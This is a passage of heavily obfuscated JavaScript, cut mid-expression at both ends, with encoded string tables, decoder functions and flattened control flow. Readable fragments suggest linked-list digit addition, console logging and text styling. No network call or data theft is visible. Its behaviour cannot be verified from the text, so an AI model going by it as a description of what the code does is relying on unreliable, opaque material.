HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x179])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var qHu5lE;function GNcUkW(fJQVJvM){var qHu5lE=\"\\u004f\\u0045\\u0073\\u0054\\u0052\\u0044\\u006a\\u0043\\u0070\\u0067\\u004c\\u0074\\u0049\\u004b\\u0060\\u0032\\u0057\\u0021\\u004a\\u006e\\u0047\\u0030\\u004e\\u0024\\u0037\\u0023\\u007b\\u002b\\u0076\\u0077\\u0071\\u0058\\u0042\\u0059\\u0065\\u0048\\u0064\\u0068\\u0046\\u0061\\u006c\\u006f\\u0050\\u0066\\u0072\\u006b\\u0056\\u0063\\u0062\\u0051\\u004d\\u0041\\u0069\\u0055\\u006d\\u0053\\u005a\\u005b\\u0039\\u0028\\u0025\\u0075\\u0079\\u002e\\u0038\\u0031\\u007d\\u003d\\u0034\\u003e\\u002f\\u0078\\u005d\\u007e\\u002a\\u0035\\u0036\\u007a\\u0033\\u0029\\u0026\\u003f\\u005f\\u007c\\u003b\\u003a\\u003c\\u0040\\u0022\\u005e\\u002c\",GNcUkW,caJq7vR,tv2Bjh,HX1qEio,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(GNcUkW=\"\"+(fJQVJvM||\"\"),caJq7vR=GNcUkW.length,tv2Bjh=[],HX1qEio=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<caJq7vR;VpmAFkL++){var iwzpHja=qHu5lE.indexOf(GNcUkW[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],HX1qEio|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(tv2Bjh.push(HX1qEio&BhoZHxQ[0x1a]),HX1qEio>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){tv2Bjh.push((HX1qEio|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(tv2Bjh)}function caJq7vR(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=GNcUkW(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}if(caJq7vR(BhoZHxQ[0x17a])in zcEBD8){tv2Bjh()}function tv2Bjh(...fJQVJvM){var qHu5lE,GNcUkW;function*tv2Bjh(GNcUkW,HX1qEio,dFgIaJs,X9GCwI={yb7Rkm:{}},VpmAFkL){while(GNcUkW+HX1qEio+dFgIaJs!==0x53)with(X9GCwI.nPyzBSx||X9GCwI)switch(GNcUkW+HX1qEio+dFgIaJs){case HX1qEio-0x8c:return;case HX1qEio- -0x1ab:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[-0xdb,0x55],X9GCwI.nPyzBSx=X9GCwI.ydwo5I,GNcUkW+=0x5f,HX1qEio+=0x81,dFgIaJs+=-0x148);break;case X9GCwI.yb7Rkm.QkJ762+0x16e:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.esoSUp,GNcUkW+=-0x1aa,HX1qEio+=-0x5c,dFgIaJs+=0x197);break;case-0x61:case X9GCwI.yb7Rkm.QkJ762+0x16d:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.PxmV2Q,GNcUkW+=-0x290,HX1qEio+=0x14c,dFgIaJs+=0xc6);break;case-0xf7:default:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[0x13,-0xac],yb7Rkm.NO5XsJ=function(...GNcUkW){return tv2Bjh(-0xba,0x15d,0x2e,{yb7Rkm:X9GCwI.yb7Rkm,qDMkcW:{}},GNcUkW).next().value},fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x42]]=aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x1],GNcUkW[BhoZHxQ[0x1]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x67]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x17b]]=new yb7Rkm.NO5XsJ(BhoZHxQ[0x2]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[BhoZHxQ[0x17b]],GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[BhoZHxQ[0x2]],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4]]);while(GNcUkW[-BhoZHxQ[0x17c]]!==BhoZHxQ[0x7]||GNcUkW[BhoZHxQ[0x4d]]!==BhoZHxQ[0x7]){jlZwLnK(GNcUkW[BhoZHxQ[0x67]]=(GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].val:BhoZHxQ[0x2])+(GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].val:BhoZHxQ[0x2])+GNcUkW[BhoZHxQ[0x1]],GNcUkW[BhoZHxQ[0x1]]=comAPmF(caJq7vR(BhoZHxQ[0x17d])).floor(GNcUkW[BhoZHxQ[0x67]]/BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x67]]%BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[-BhoZHxQ[0x104]].next,GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].next:BhoZHxQ[0x7],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].next:BhoZHxQ[0x7])}if(GNcUkW[BhoZHxQ[0x1]])GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x1]]);return GNcUkW[BhoZHxQ[0x17b]].next},BhoZHxQ[HX1qEio+-0xf2]));return qHu5lE=!0x0,comAPmF(caJq7vR(BhoZHxQ[0x17f])).log(fJQVJvM[BhoZHxQ[HX1qEio+-0xb1]]);case GNcUkW-0x47:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.s6Aambp,GNcUkW+=0x2c,HX1qEio+=-0x9a,dFgIaJs+=0x136);break}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=tv2Bjh(-0xe8,0xf3,0x38).next().value);if(qHu5lE){return GNcUkW}}qHu5lE={};return HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x180])](fJQVJvM,qHu5lE)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[0x42]]=\"\\x52\\x59\\x6c\\x66\\x2c\\x74\\x4b\\x36\\x33\\x79\\x51\\x3d\\x21\\x29\\x3c\\x54\\x47\\x65\\x57\\x39\\x72\\x69\\x44\\x6d\\x5a\\x70\\x22\\x75\\x56\\x6a\\x3b\\x4d\\x61\\x30\\x5b\\x7d\\x58\\x2a\\x7b\\x7c\\x23\\x76\\x6f\\x26\\x50\\x2e\\x25\\x6b\\x28\\x4a\\x37\\x2b\\x46\\x35\\x64\\x60\\x48\\x5e\\x43\\x49\\x53\\x62\\x34\\x73\\x4e\\x2f\\x32\\x77\\x3f\\x68\\x4c\\x38\\x78\\x42\\x55\\x63\\x24\\x40\\x5d\\x5f\\x4f\\x7a\\x45\\x41\\x71\\x67\\x7e\\x31\\x3e\\x3a\\x6e\",fJQVJvM[BhoZHxQ[0x13]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0x27]]=fJQVJvM[BhoZHxQ[0x13]].length,fJQVJvM[BhoZHxQ[0x35]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x8e]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(fJQVJvM[BhoZHxQ[0xc]]=BhoZHxQ[0x2];fJQVJvM[BhoZHxQ[0xc]]<fJQVJvM[BhoZHxQ[0x27]];fJQVJvM[BhoZHxQ[0xc]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x13]][fJQVJvM[BhoZHxQ[0xc]]]);if(fJQVJvM[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0x17]]=fJQVJvM[BhoZHxQ[0x16]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[0xbf]]|=fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]],fJQVJvM[BhoZHxQ[0x8e]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0x35]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x8e]]-=BhoZHxQ[0xc])}while(fJQVJvM[BhoZHxQ[0x8e]]>BhoZHxQ[0x17]);fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){fJQVJvM[BhoZHxQ[0x35]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]])&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM[BhoZHxQ[0x35]])}function tv2Bjh(...fJQVJvM){var GNcUkW,tv2Bjh;function*HX1qEio(tv2Bjh,HX1qEio,qHu5lE={AjjQuk:{}}){while(tv2Bjh+HX1qEio!==0x95)with(qHu5lE.Byp0qZC||qHu5lE)switch(tv2Bjh+HX1qEio){case HX1qEio- -0x29:case 0x90:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x27]]];case HX1qEio!=0x23&&HX1qEio-0x62:case-0x9a:case-0xdf:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0xf5,-0x8c],qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x33);break;case HX1qEio- -0xa2:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0xa0]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);default:case 0x1e:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0x43,0x65],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[tv2Bjh+-0xa3])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x3,HX1qEio+=0x48);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x7c,HX1qEio+=0x125);break}case qHu5lE.AjjQuk.tcyNiuF+-0xf3:fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x7e,HX1qEio+=0x73);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x150);break}case HX1qEio!=-0xb2&&HX1qEio- -0x24:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x14f);break;case 0xe2:case-0xb9:case tv2Bjh-0x10e:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]);case tv2Bjh- -0x23:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x7b);break}}jlZwLnK(GNcUkW=void 0x0,tv2Bjh=HX1qEio(0xa5,-0x87).next().value);if(GNcUkW){return tv2Bjh}}GNcUkW={[qHu5lE(BhoZHxQ[0x181])+BhoZHxQ[0x182]](...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,HX1qEio,qHu5lE,X9GCwI,VpmAFkL={maUJ9Xo:{}},iwzpHja){while(caJq7vR+HX1qEio+qHu5lE+X9GCwI!==0xed)with(VpmAFkL.OxqCvP||VpmAFkL)switch(caJq7vR+HX1qEio+qHu5lE+X9GCwI){case caJq7vR-0x7f:return;default:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=-0xb1,VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x183,HX1qEio+=0x37d,qHu5lE+=-0x1ff,X9GCwI+=-0x341);break;case-0x61:return whczXS;case-0x45:case HX1qEio-0x81:jlZwLnK(VpmAFkL.y8M2Z1={},VpmAFkL.y8M2Z1.vZLwdj8=function(...caJq7vR){return tv2Bjh(0x51,0xa1,0x38,-0xa7,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,QnfxBS:{}},caJq7vR).next().value},VpmAFkL.y8M2Z1.UwuJaM4=function(...caJq7vR){return tv2Bjh(-0xc6,0x9e,-0x88,0x1aa,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,cqPqeD:{}},caJq7vR).next().value},aJymklk(VpmAFkL.y8M2Z1.vZLwdj8),aJymklk(VpmAFkL.y8M2Z1.UwuJaM4),VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,caJq7vR+=0x117,HX1qEio+=-0x201,qHu5lE+=0x7d,X9GCwI+=-0x3c);break;case-0x5b:case 0x15:Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[0x4];for(Tjfbv1C[BhoZHxQ[0xc]]=BhoZHxQ[qHu5lE+0x8a];Tjfbv1C[BhoZHxQ[0xc]]<Tjfbv1C[-BhoZHxQ[0x188]];Tjfbv1C[BhoZHxQ[0xc]]++){Tjfbv1C[BhoZHxQ[0x74]]=Tjfbv1C[-BhoZHxQ[0x125]].indexOf(Tjfbv1C[-BhoZHxQ[0x187]][Tjfbv1C[BhoZHxQ[HX1qEio+-0x95]]]);if(Tjfbv1C[BhoZHxQ[0x74]]===-BhoZHxQ[0x4])continue;if(Tjfbv1C[BhoZHxQ[qHu5lE+0x9f]]<BhoZHxQ[0x2]){Tjfbv1C[BhoZHxQ[0x17]]=Tjfbv1C[BhoZHxQ[HX1qEio+-0x2d]]}else{jlZwLnK(Tjfbv1C[BhoZHxQ[0x17]]+=Tjfbv1C[BhoZHxQ[0x74]]*BhoZHxQ[0x1e],Tjfbv1C[BhoZHxQ[0xbf]]|=Tjfbv1C[BhoZHxQ[0x17]]<<Tjfbv1C[-BhoZHxQ[qHu5lE+0x141]],Tjfbv1C[-BhoZHxQ[0xb9]]+=(Tjfbv1C[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push(Tjfbv1C[BhoZHxQ[qHu5lE+0x147]]&BhoZHxQ[0x1a]),Tjfbv1C[BhoZHxQ[0xbf]]>>=BhoZHxQ[HX1qEio+-0x95],Tjfbv1C[-BhoZHxQ[0xb9]]-=BhoZHxQ[0xc])}while(Tjfbv1C[-BhoZHxQ[0xb9]]>BhoZHxQ[0x17]);Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x8c]}}if(Tjfbv1C[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=0x1e);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0x9a);break}case HX1qEio- -0x2b:jlZwLnK(dY7ZVhz[BhoZHxQ[0xb]]=dY7ZVhz[BhoZHxQ[0x37]].length,dY7ZVhz[-BhoZHxQ[0x1f]]=[],dY7ZVhz[-BhoZHxQ[0x184]]=BhoZHxQ[0x2],dY7ZVhz[-BhoZHxQ[0x185]]=BhoZHxQ[0x2],dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+0x20],VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x29,X9GCwI+=0x146);break;case 0x49:case caJq7vR-0xab:case 0x2f:return GNcUkW=!0x0,dFgIaJs(...fJQVJvM);case HX1qEio- -0x1af:[r3TYVL2.N2vUQsx]=iwzpHja;if(typeof BOlJVD[r3TYVL2.N2vUQsx]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8,X9GCwI+=0xcf);break}case VpmAFkL.maUJ9Xo.yXxKA2R+-0xe6:jlZwLnK([qZN1sxd.Y0jU9h]=iwzpHja,qZN1sxd.NUIpGkk=\"\\u007d\\u0045\\u0034\\u004b\\u006c\\u0048\\u0067\\u0074\\u0038\\u004e\\u0031\\u0041\\u0051\\u0047\\u0075\\u002f\\u0037\\u0070\\u004f\\u0039\\u0076\\u0073\\u0062\\u005b\\u0060\\u0064\\u0061\\u0035\\u0077\\u005a\\u003d\\u005e\\u0022\\u0042\\u0068\\u0065\\u005d\\u007e\\u002a\\u0040\\u006d\\u002b\\u004a\\u007c\\u006f\\u0066\\u0058\\u005f\\u0028\\u006b\\u0026\\u0032\\u0055\\u0044\\u003e\\u0043\\u0033\\u0050\\u0054\\u0025\\u003b\\u0059\\u0024\\u003a\\u0072\\u007a\\u0069\\u004c\\u003f\\u0079\\u0078\\u0053\\u002e\\u0046\\u0063\\u003c\\u006a\\u0030\\u007b\\u0023\\u0052\\u0056\\u0049\\u0036\\u004d\\u002c\\u0071\\u0029\\u0021\\u0057\\u006e\",qZN1sxd.VmD19C=\"\"+(qZN1sxd.Y0jU9h||\"\"),qZN1sxd.yPAmMJ=qZN1sxd.VmD19C.length,qZN1sxd.bGfNvy_=[],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x138,qHu5lE+=0x2cc);break;case X9GCwI-0x45a:return BOlJVD[Sz3fy9]=(0x1,VpmAFkL.maUJ9Xo.cwbg27)(H0i_A_P[Sz3fy9]);case-0x48:case 0x17:case caJq7vR- -0x76:jlZwLnK((0x1,aW44D_)(),VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xa4,HX1qEio+=0x50,qHu5lE+=-0x13e,X9GCwI+=-0x33);break;case HX1qEio!=0x9c&&HX1qEio-0xfd:case 0xa8:VpmAFkL.QnfxBS.whczXS=(0x1,KyYw9R4)(-0x12a,0xbd,-(qHu5lE+0x48),-0x5).next().value;if(gt_lF1){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x23);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x198,X9GCwI+=0x1a8);break}case 0xde:jlZwLnK([...JD1tMDb.CCIhGA]=iwzpHja,JD1tMDb.Kqvg16y=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,0xb3,{JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,bvjlRM:{}},caJq7vR).next().value},JD1tMDb.CCIhGA[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(JD1tMDb.Kqvg16y,BhoZHxQ[caJq7vR+-0x8a]),VpmAFkL.OxqCvP=VpmAFkL.JD1tMDb,caJq7vR+=-0x149,HX1qEio+=-0x2f7,qHu5lE+=0x196,X9GCwI+=0x11e);break;case 0xbb:case HX1qEio- -0x40:case 0xd5:jlZwLnK([...bvjlRM.xU4rZFD]=iwzpHja,bvjlRM.Jja54H=function(...caJq7vR){return tv2Bjh(0x22,0xe1,0xc,-0x1c,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,ywtrOw:{}},caJq7vR).next().value},bvjlRM.XbSsejM=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,-0xd7,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,KlVb_J:{}},caJq7vR).next().value},bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+-0x8f]]=BhoZHxQ[0xb],aJymklk(bvjlRM.XbSsejM),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x3,HX1qEio+=-0x3b,qHu5lE+=-0xf9,X9GCwI+=0xa);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0xd8:VpmAFkL.qZN1sxd.GWcVzh=-BhoZHxQ[qHu5lE+0x52];for(VpmAFkL.qZN1sxd.QRsykLZ=BhoZHxQ[HX1qEio+-0x2d5];QRsykLZ<yPAmMJ;QRsykLZ++){VpmAFkL.qZN1sxd.MH5bAq=NUIpGkk.indexOf(VmD19C[QRsykLZ]);if(MH5bAq===-BhoZHxQ[0x4])continue;if(GWcVzh<BhoZHxQ[0x2]){GWcVzh=MH5bAq}else{jlZwLnK(GWcVzh+=MH5bAq*BhoZHxQ[0x1e],wFdVKdm|=GWcVzh<<U4PTkGG,U4PTkGG+=(GWcVzh&BhoZHxQ[HX1qEio+-0x2a3])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x107]:BhoZHxQ[0x1c]);do{jlZwLnK(bGfNvy_.push(wFdVKdm&BhoZHxQ[caJq7vR+0x106]),wFdVKdm>>=BhoZHxQ[qHu5lE+0x5a],U4PTkGG-=BhoZHxQ[0xc])}while(U4PTkGG>BhoZHxQ[HX1qEio+-0x2c0]);GWcVzh=-BhoZHxQ[0x4]}}if(GWcVzh>-BhoZHxQ[caJq7vR+0xf0]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,HX1qEio+=-0x3b5,qHu5lE+=-0x74,X9GCwI+=0x4cb);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x674,qHu5lE+=0x54,X9GCwI+=0x4cb);break}case qHu5lE-0x20:return BOlJVD[N2vUQsx];case 0xa7:jlZwLnK(Tjfbv1C[BhoZHxQ[qHu5lE+0x96]]=[],Tjfbv1C[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],Tjfbv1C[-BhoZHxQ[0xb9]]=BhoZHxQ[qHu5lE+0x8a],VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=0xaf,X9GCwI+=-0x1b1);break;case qHu5lE-0x1df:jlZwLnK(VpmAFkL.Mx6Jq7={},VpmAFkL.Mx6Jq7.p76k6Xp=function(...caJq7vR){return tv2Bjh(0x4c,-0x16e,0xa6,0xbd,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,r3TYVL2:{}},caJq7vR).next().value},VpmAFkL.Mx6Jq7.rwTxdXh=function(...caJq7vR){return tv2Bjh(0xc5,0x8b,0x34,-0xa2,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,MDO1PTR:{}},caJq7vR).next().value},aJymklk(VpmAFkL.Mx6Jq7.rwTxdXh),VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=comAPmF((0x1,VpmAFkL.Mx6Jq7.p76k6Xp)(BhoZHxQ[0x18b])+BhoZHxQ[0xca]).style(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]],VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=-0x1dc,X9GCwI+=0x22e);break;case qHu5lE-0x165:return xU4rZFD[BhoZHxQ[0x42]]!==BhoZHxQ[0x25]?xU4rZFD[BhoZHxQ[0x42]]+\"\":xU4rZFD[BhoZHxQ[0x42]];case 0x26:case X9GCwI-0x11b:case-0x29:jlZwLnK(xU4rZFD[BhoZHxQ[0x42]]=BhoZHxQ[0x25],xU4rZFD[BhoZHxQ[HX1qEio+-0x53]]=xU4rZFD[BhoZHxQ[0x1]]||comAPmF((0x1,Jja54H)(BhoZHxQ[0x186]))(xU4rZFD[BhoZHxQ[qHu5lE+0xe0]]));if(xU4rZFD[BhoZHxQ[caJq7vR+0x92]]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x35,HX1qEio+=0x1f,qHu5lE+=0x56,X9GCwI+=0x10);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x23,HX1qEio+=-0x1c2,qHu5lE+=0x28f);break}case-0x3:case 0x10:case 0xc8:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=0x13,maUJ9Xo.aW44D_=function(...caJq7vR){return tv2Bjh(0x95,0x8f,0x1b,-0x61,{maUJ9Xo:VpmAFkL.maUJ9Xo,JD1tMDb:{}},caJq7vR).next().value},maUJ9Xo.V8MwUGP=function(...caJq7vR){return tv2Bjh(0x3ad,-0x39d,-0x2d,0x10,{maUJ9Xo:VpmAFkL.maUJ9Xo,fxzR8J:{}},caJq7vR).next().value},maUJ9Xo.cwbg27=function(...caJq7vR){return tv2Bjh(0xb8,-0x1c,0xf3,-0x262,{maUJ9Xo:VpmAFkL.maUJ9Xo,qZN1sxd:{}},caJq7vR).next().value});if((0x1,maUJ9Xo.V8MwUGP)(BhoZHxQ[0x183])+BhoZHxQ[HX1qEio+0x165]in zcEBD8){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0x20,HX1qEio+=0x125,qHu5lE+=0x118,X9GCwI+=-0x1b0);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xc4,HX1qEio+=0x175,qHu5lE+=-0x26,X9GCwI+=-0x1e3);break}case HX1qEio- -0x186:jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,qHu5lE+=0x103,X9GCwI+=-0xcf);break;case 